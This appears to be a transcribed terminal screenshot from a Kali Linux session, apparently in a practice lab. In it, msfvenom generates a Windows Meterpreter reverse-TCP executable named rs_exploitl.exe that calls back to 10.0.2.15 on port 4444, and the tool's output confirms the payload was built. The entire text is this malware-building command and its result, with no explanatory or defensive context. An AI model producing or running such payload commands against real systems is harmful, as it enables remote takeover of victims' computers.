 ┌──(kali㉿kali)-[/]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o /home/kali/Desktop/rs_exploitl.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/rs_exploitl.exe